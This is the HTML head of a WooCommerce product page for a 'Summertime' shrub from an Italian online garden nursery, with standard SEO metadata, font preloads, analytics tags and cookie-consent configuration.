

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivaioromagarden.it/product/summertime/
body_size: 332917
content:
<!DOCTYPE html>
<html lang="it" class="sk-device--desktop" data-lang="it">

<head id="head">

    <!-- META -->
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="msapplication-tap-highlight" content="no" />
    <meta name="format-detection" content="telephone=no, date=no, address=no, email=no, url=no" />
    <meta name="google" content="notranslate" />

    
    <!-- DNS PREFETCH -->
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="//ajax.googleapis.com" />
    <link rel="dns-prefetch" href="//apis.google.com" />
    <link rel="dns-prefetch" href="//google-analytics.com" />
    <link rel="dns-prefetch" href="//www.google-analytics.com" />
    <link rel="dns-prefetch" href="//ssl.google-analytics.com" />
    <link rel="dns-prefetch" href="//connect.facebook.net" />
    <link rel="dns-prefetch" href="//s.gravatar.com" />
    <link rel="dns-prefetch" href="//s0.wp.com" />
    <link rel="dns-prefetch" href="//stats.wp.com" />
    <link rel="dns-prefetch" href="//player.vimeo.com" />
    <link rel="dns-prefetch" href="//www.youtube.com" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_id_prefix = '';
	const gtm4wp_remarketing = false;
	const gtm4wp_eec = true;
	const gtm4wp_classicec = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_needs_shipping_address = false;
	const gtm4wp_business_vertical = 'retail';
	const gtm4wp_business_vertical_id = 'id';
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
    <!-- PRELOAD STYLES MANAGMENT -->
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/style.css" as="style" type="text/css">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <style>
    @font-face {
        font-family: 'GazpachoVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff') format('woff');
        font-weight: bold;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'GazpachoVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff') format('woff');
        font-weight: 900;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff') format('woff');
        font-weight: 400;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff') format('woff');
        font-weight: 600;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff') format('woff');
        font-weight: bold;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    </style>
    <!-- /PRELOAD STYLES MANAGMENT -->

    
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Summertime - Vivaio Roma Garden</title>
	<link rel="canonical" href="https://vivaioromagarden.it/product/summertime/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Summertime - Vivaio Roma Garden" />
	<meta property="og:description" content="Summertime" />
	<meta property="og:url" content="https://vivaioromagarden.it/product/summertime/" />
	<meta property="og:site_name" content="Vivaio Roma Garden" />
	<meta property="article:modified_time" content="2026-01-08T16:44:09+00:00" />
	<meta property="og:image" content="https://vivaioromagarden.it/wp-content/uploads/2021/03/C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2-scaled-scaled.jpeg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vivaioromagarden.it/product/summertime/","url":"https://vivaioromagarden.it/product/summertime/","name":"Summertime - Vivaio Roma Garden","isPartOf":{"@id":"https://vivaioromagarden.it/#website"},"primaryImageOfPage":{"@id":"https://vivaioromagarden.it/product/summertime/#primaryimage"},"image":{"@id":"https://vivaioromagarden.it/product/summertime/#primaryimage"},"thumbnailUrl":"https://vivaioromagarden.it/wp-content/uploads/2021/03/C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2-scaled-scaled.jpeg","datePublished":"2021-03-11T14:34:03+00:00","dateModified":"2026-01-08T16:44:09+00:00","breadcrumb":{"@id":"https://vivaioromagarden.it/product/summertime/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://vivaioromagarden.it/product/summertime/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://vivaioromagarden.it/product/summertime/#primaryimage","url":"https://vivaioromagarden.it/wp-content/uploads/2021/03/C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2-scaled-scaled.jpeg","contentUrl":"https://vivaioromagarden.it/wp-content/uploads/2021/03/C69A3199-B5AC-4D4C-BECF-9A2A2E3911C2-scaled-scaled.jpeg","width":1536,"height":2048},{"@type":"BreadcrumbList","@id":"https://vivaioromagarden.it/product/summertime/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivaioromagarden.it/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vivaioromagarden.it/shop/"},{"@type":"ListItem","position":3,"name":"Summertime"}]},{"@type":"WebSite","@id":"https://vivaioromagarden.it/#website","url":"https://vivaioromagarden.it/","name":"Vivaio Roma Garden","description":"Il tuo Vivaio Online a Roma","publisher":{"@id":"https://vivaioromagarden.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivaioromagarden.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://vivaioromagarden.it/#organization","name":"Vivaio Roma Garden","url":"https://vivaioromagarden.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://vivaioromagarden.it/#/schema/logo/image/","url":"https://vivaioromagarden.it/wp-content/uploads/2022/09/logo_2022-300-×-150-px.png","contentUrl":"https://vivaioromagarden.it/wp-content/uploads/2022/09/logo_2022-300-×-150-px.png","width":300,"height":150,"caption":"Vivaio Roma Garden"},"image":{"@id":"https://vivaioromagarden.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Vivaio Roma Garden &raquo; Feed" href="https://vivaioromagarden.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vivaio Roma Garden &raquo; Feed dei commenti" href="https://vivaioromagarden.it/comments/feed/" />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='tally-style-css-css' href='https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/css/style.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hint-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/hint/hint.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/css/frontend.css?ver=5.1.7' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vivaioromagarden.it/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://vivaioromagarden.it/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.3.0.2' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='sk-style-css' href='https://vivaioromagarden.it/wp-content/themes/vivaio/style.css?v=69715dfd8f98a&#038;ver=6.8.2' media='all' />
<link rel='stylesheet' id='wapf-frontend-css' href='https://vivaioromagarden.it/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=2.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script src="https://vivaioromagarden.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"LBnD9vQhwMTDvRcN","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script defer src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":["37009","TRUSTPILOT_SKU_VALUE_37009"],"name":"Summertime"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"30","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_76497,47846-1","name":"Vaso Angolare","widgetName":"Product Reviews","repeatable":true,"uuid":"b0322534-8364-bb66-e963-5494146821a0","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"300px","locale":"it-IT"}]};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/vivaioromagarden.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.16" id="gtm4wp-woocommerce-enhanced-js"></script>
<script id="wcexd-checkout-script-js-extra">
var options = {"cf_mandatory":"0","piva_only_ue":"0","ue":["AT","BE","BG","CY","CZ","DE","DK","EE","EL","ES","FI","FR","HR","HU","IE","IT","LU","LV","LT","MT","NL","PL","PT","RO","SE","SI","SK"],"only_italy":"0","cf_only_italy":"0"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/wc-exporter-for-danea-premium/includes/wc-checkout-fields/js/wcexd-checkout.js?ver=1.7.1" id="wcexd-checkout-script-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vivaioromagarden.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivaioromagarden.it/wp-json/wp/v2/product/37009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivaioromagarden.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://vivaioromagarden.it/?p=37009' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivaioromagarden.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivaioromagarden.it%2Fproduct%2Fsummertime%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivaioromagarden.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivaioromagarden.it%2Fproduct%2Fsummertime%2F&#038;format=xml" />
<script async src="https://tally.so/widgets/embed.js"></script><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://vivaioromagarden.it/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"romagarden","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0,"event":"gtm4wp.changeDetailViewEEC","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"id":37009,"name":"Summertime","sku":"37009","category":"Cespugli","price":20,"stocklevel":0}]}}};
		dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQDVML4');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><link rel="icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" />
		<style id="wp-custom-css">
			.button {
	min-height: 3.25rem;
	padding-left: 0.625rem;
	padding-right: 0.625rem;
	background-color: #FF8000;
	border-color: #F000;
	position: relative;
width: auto;
min-width: 12.5rem;
max-height: 3.25rem;
padding: 1rem 0.9375rem 1rem;
border: 1px solid;
border-color: #F111;
border-radius: 0.625rem;
line-height: 1;
text-align: center;
vertical-align: middle;
outline: 0 !important;
text-decoration: none !important;
color: #FFFFFF;
display: inline-block;
overflow: visible;
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
cursor: pointer;
transition: border 0.3s cubic-bezier(0.45, 0, 0.14, 1.03), background 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}		</style>
		
        <!-- IUBENDA -->
        <script type="text/javascript">
            var _iub = _iub || [];
            _iub.csConfiguration = {
                "lang": "it",
                "siteId": 1433368,
                "cookiePolicyId": 40577287,
                "whitelabel":false,
                "floatingPreferencesButtonDisplay": "bottom-right",
                "floatingPreferencesButtonColor": "#FAFAFA",
                "countryDetection": true,
                "ccpaAcknowledgeOnDisplay": true,
                "consentOnContinuedBrowsing": false,
                "askConsentAtCookiePolicyUpdate": true,
                "googleAdditionalConsentMode": true,
                "enableCcpa": true,
                "enableLgpd": true,
                "invalidateConsentWithoutLog": true,
                "lgpdAppliesGlobally": false,
                "perPurposeConsent": true,
                "purposes": "1, 2, 3, 4, 5",
                "banner":{
                    "acceptButtonDisplay":true,
                    "customizeButtonDisplay":true,
                    "position":"float-bottom-center",
                    "acceptButtonColor":"#000000",
                    "acceptButtonCaptionColor":"white",
                    "customizeButtonColor":"#D0D0D0",
                    "customizeButtonCaptionColor":"white",
                    "rejectButtonColor":"#D0D0D0",
                    "rejectButtonCaptionColor":"white",
                    "textColor":"#000000",
                    "backgroundColor":"#FAFAFA",
                    "rejectButtonDisplay":true,
                    "closeButtonRejects":true,
                },
                "callback": {
                    onPreferenceExpressedOrNotNeeded: function(preference) {
                        dataLayer.push({
                            iubenda_ccpa_opted_out: _iub.cs.api.isCcpaOptedOut()
                        });
                        if (!preference) {
                            dataLayer.push({
                                event: "iubenda_preference_not_needed"
                            });
                        } else {
                            if (preference.consent === true) {
                                dataLayer.push({
                                    event: "iubenda_consent_given"
                                });
                            } else if (preference.consent === false) {
                                dataLayer.push({
                                    event: "iubenda_consent_rejected"
                                });
                            } else if (preference.purposes) {
                                for (var purposeId in preference.purposes) {
                                    if (preference.purposes[purposeId]) {
                                        dataLayer.push({
                                            event: "iubenda_consent_given_purpose_" + purposeId
                                        });
										if(purposeId == 1) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_1: true
					                        });
										}
										if(purposeId == 2) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_2: true
					                        });
										}
										if(purposeId == 3) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_3: true
					                        });
										}
										if(purposeId == 4) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_4: true
					                        });
										}
										if(purposeId == 5) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_5: true
					                        });
										}
                                    }
                                }
                            }
                        }
                    }
                }
            };
        </script>
        <style>
            .iubenda-tp-btn:not([data-tp-nostyle]).iubenda-cs-preferences-link {
                z-index: 900 !important;
                display: none !important;
            }
        </style>
        <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
